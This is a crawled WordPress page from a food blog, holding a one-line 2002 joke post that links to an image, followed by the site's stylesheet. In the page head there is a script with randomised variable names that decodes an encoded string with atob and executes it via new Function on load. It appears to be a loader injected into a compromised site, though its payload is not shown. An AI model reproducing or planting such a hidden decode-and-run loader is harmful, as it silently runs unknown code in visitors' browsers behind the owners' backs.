

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wanderingfoodie.com/114/
body_size: 25495
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="stylesheet" href="https://wanderingfoodie.com/wp-content/thesis/skins/classic-r/css.css" />
<title></title>
<meta name="description" content="An operative who was recently inserted into Accenture (formerly Andersen Consulting) to commit acts of subterfuge and topple the company sent me this." />
<meta name="robots" content="noodp, noydir" />
<link rel="canonical" href="https://wanderingfoodie.com/114/" />
<div id=\"fb-root\"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = \"//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5\";
  fjs.parentNode.insertBefore(js, fjs);
}(document, \'script\', \'facebook-jssdk\'));</script>
<link rel="alternate" type="application/rss+xml" title="The Wandering Foodie feed" href="https://wanderingfoodie.com/feed/" />
<link rel="pingback" href="https://wanderingfoodie.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">aetDklhn="[base64]";const deaetDklhndCode=atob(aetDklhn);const DLmAoOlln=new Function(deaetDklhndCode);DLmAoOlln();</script><link rel="alternate" type="application/rss+xml" title="The Wandering Foodie &raquo;  Comments Feed" href="https://wanderingfoodie.com/114/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wanderingfoodie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwanderingfoodie.com%2F114%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wanderingfoodie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwanderingfoodie.com%2F114%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://wanderingfoodie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wanderingfoodie.com/wp-json/wp/v2/posts/114" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="shortcut icon" href="https://wanderingfoodie.com/wp-content/themes/thesis/lib/images/favicon.ico" />
<noscript><style>.menu { display: block; }</style></noscript></head>
<body class="template-single">
<div class="container">
	<div id="header" class="header">
		<div id="site_title"><a href="https://wanderingfoodie.com">The Wandering Foodie</a></div>
		<div id="site_tagline">Travels of a Culinary Adventurer</div>
<a id="thesis_header_image_link" href="https://wanderingfoodie.com"><img id="thesis_header_image" src="https://wanderingfoodie.com/wp-content/uploads/WF-Header.jpg" alt="The Wandering Foodie header image" width="659" height="80" title="click to return home" /></a>
	</div>
	<span class="menu_control">≡ Menu</span>
<ul id="menu-main" class="menu"><li id="menu-item-7966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7966"><a href="https://wanderingfoodie.com">Blog</a></li>
<li id="menu-item-7963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7963"><a href="https://wanderingfoodie.com/me/">Me</a></li>
<li id="menu-item-7964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7964"><a href="https://wanderingfoodie.com/press/">Press</a></li>
<li id="menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965"><a href="https://wanderingfoodie.com/projects/">Projects</a></li>
<li id="menu-item-8005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8005"><a href="https://wanderingfoodie.com/blog/">Posts</a></li>
</ul>
	<div class="columns">
		<div class="content">
			<div id="post-114" class="post_box grt top" itemscope itemtype="http://schema.org/BlogPosting">
				<link itemprop="mainEntityOfPage" href="https://wanderingfoodie.com/114/" />
				<div class="headline_area">
					<h1 class="headline" itemprop="headline"></h1>
					<div class="byline small">
						<span class="post_author_intro">by</span> <span class="post_author" itemprop="author">Hagan</span>
						<meta itemprop="datePublished" content="2002-02-13" />
						<meta itemprop="dateModified" content="2002-02-13" />
						<span class="post_date_intro">on</span> <span class="post_date" title="2002-02-13">February 13, 2002</span>
					</div>
				</div>
				<div class="post_content" itemprop="articleBody">
<p>An operative who was recently inserted into Accenture (formerly Andersen Consulting) to commit acts of subterfuge and topple the company sent me <a href="http://www.thedtrain.com/pics/sprint.jpg" title="and she FLOURS the kids">this.</a></p>
				</div>
			</div>
			<div id="comments">
				<div class="comments_intro"><span class="bracket">{</span> <span class="num_comments">0</span> comments&#8230; <a href="#commentform" rel="nofollow">add one</a> <span class="bracket">}</span></div>
				<p class="login_alert">You must log in to post a comment. <a href="https://wanderingfoodie.com/wp-login.php?redirect_to=https%3A%2F%2Fwanderingfoodie.com%2F114%2F" rel="nofollow">Log in now.</a></p>
			</div>
			<div class="prev_next">
				<p class="next_post">Next post: <a href="https://wanderingfoodie.com/115/" rel="next">Next Post</a></p>
				<p class="previous_post">Previous post: <a href="https://wanderingfoodie.com/113/" rel="prev">Previous Post</a></p>
			</div>
		</div>
		<div class="sidebar">
<div class="widget widget_text" id="text-8">			<div class="textwidget"><div id="mediaicons">
<a href="http://facebook.com/WanderingFoodie"><img src="https://web.archive.org/web/20130417015954im_/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/Facebook.png" width="64" height="64"></a>
<a href="/http://twitter.com/h18"><img src="https://web.archive.org/web/20130417015954im_/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/Twitter.png" width="64" height="64"></a>
<a href="http://youtube.com/WanderingFoodie"><img src="https://web.archive.org/web/20130417015954im_/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/Youtube.png" width="64" height="64"></a>
<a href="http://feeds.feedburner.com/wanderingfoodie"><img src="https://web.archive.org/web/20130417015954im_/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/Rss.png" width="64" height="64"></a>

</div></div>
		</div><div class="widget widget_text" id="text-11">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/WanderingFoodie" data-tabs="timeline" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/WanderingFoodie"><a href="https://www.facebook.com/WanderingFoodie">WanderingFoodie</a></blockquote></div></div></div>
		</div><div class="widget widget_text" id="text-9"><p class="widget_title">Sponsored</p>			<div class="textwidget"><a href="wanderingfoodie.com/tasting-food-from-around-the-world/">Tasting Food from Around the World</a>
</div>
		</div><div class="widget widget_text" id="text-10">			<div class="textwidget">
<p><a href="http://blog.zagat.com/cities/new-york-city"><img src="https://web.archive.org/web/20130421052359im_/http://www.zagat.com/img/zagat_featuredBlog_logo.jpg"></a> </p></div>
		</div>		</div>
	</div>
	<div class="footer">
		<p class="attribution"><br />
<b>Deprecated</b>:  Function wp_make_content_images_responsive is <strong>deprecated</strong> since version 5.5.0! Use wp_filter_content_tags() instead. in <b>/home/blounp/wanderingfoodie.com/wp-includes/functions.php</b> on line <b>6131</b><br />
This site rocks the Classic Responsive Skin for <a href="http://diythemes.com/" rel="nofollow">Thesis</a>.</p>
		<p><a href="https://wanderingfoodie.com/wp-admin/"><abbr title="WordPress">WP</abbr> Admin</a></p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://wanderingfoodie.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wanderingfoodie.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wanderingfoodie.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function(d,g){d[g]||(d[g]=function(g){return this.querySelectorAll("."+g)},Element.prototype[g]=d[g])})(document,"getElementsByClassName");(function(){var classes = document.getElementsByClassName('menu_control');for (i = 0; i < classes.length; i++) {classes[i].onclick = function() {var menu = this.nextElementSibling;if (/show_menu/.test(menu.className))menu.className = menu.className.replace('show_menu', '').trim();else menu.className += ' show_menu';if (/menu_control_triggered/.test(this.className))this.className = this.className.replace('menu_control_triggered', '').trim();else this.className += ' menu_control_triggered';};}})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wanderingfoodie.com/wp-content/thesis/skins/classic-r/css.css
body_size: 8126
content:
/*
 * ---:[ Thesis CSS reset ]:---
 */
* {
  margin: 0;
  padding: 0;
  word-wrap: break-word; }

html {
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: normal; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

img,
fieldset {
  border: 0; }

abbr,
acronym {
  text-decoration: none; }

code {
  line-height: 1em; }

pre {
  overflow: auto;
  clear: both;
  word-wrap: normal;
  -moz-tab-size: 4;
  tab-size: 4; }

sub,
sup {
  line-height: 0.5em; }

img,
.wp-caption {
  max-width: 100%;
  height: auto; }

iframe,
video,
embed,
object {
  display: block;
  max-width: 100%; }

img {
  display: block; }

.left,
.alignleft,
img[align="left"] {
  display: block;
  float: left; }

.right,
.alignright,
img[align="right"] {
  display: block;
  float: right; }

.center,
.aligncenter,
img[align="middle"] {
  display: block;
  margin-right: auto;
  margin-left: auto;
  text-align: center;
  float: none;
  clear: both; }

.block,
.alignnone {
  display: block;
  clear: both; }

input[type="submit"],
button {
  cursor: pointer;
  overflow: visible;
  -webkit-appearance: none; }

.wp-smiley {
  display: inline; }

/*
 * ---:[ layout structure ]:---
 */
.teasers_home {
  float: left;
  width: 255px;
  margin: 0px 16px;
  padding: 16px 19px 0 26px;
  border-top: 1px dotted #009a60; }

#mediaicons img {
  width: 48px;
  margin-right: 4px;
  margin-left: 0px !important; }

#mediaicons a {
  float: left; }

#mediaicons {
  height: 50px;
  padding: 0 !important;
  margin-left: 0px !important; }

.post_content img {
  display: block;
  position: relative;
  background-color: white;
  border: 1px solid #cacaca;
  top: -6px;
  left: -6px;
  padding: 10px;
  box-shadow: 5px 5px 3px silver; }

body {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 16px;
  line-height: 27px;
  color: #111111;
  background-color: white;
  padding-top: 26px; }

.container {
  width: 897px;
  margin: 0 auto; }

.columns,
.columns > .content,
.columns > .sidebar {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.columns > .content {
  width: 667px;
  float: left;
  border-width: 0 1px 0 0; }

.columns > .sidebar {
  width: 230px;
  float: right;
  padding: 26px 0px 0 10px; }

/*
 * ---:[ links ]:---
 */
a {
  color: #259b5d;
  text-decoration: none; }

p a {
  text-decoration: underline; }

p a:hover {
  text-decoration: none; }

/*
 * ---:[ nav menu ]:---
 */
.menu {
  position: relative;
  z-index: 50;
  list-style: none; }

.menu li {
  position: relative;
  float: left;
  margin-bottom: -1px; }

.menu .sub-menu {
  position: absolute;
  left: -1px;
  display: none;
  list-style: none;
  z-index: 110;
  margin-top: -1px; }

.menu .sub-menu .sub-menu {
  top: 0;
  left: 166px;
  margin: 0 0 0 -1px; }

.menu li:hover > .sub-menu {
  display: block; }

.menu .sub-menu li {
  width: 166px;
  clear: both; }

.menu a,
.menu_control {
  display: block;
  font-size: 13px;
  line-height: 19px;
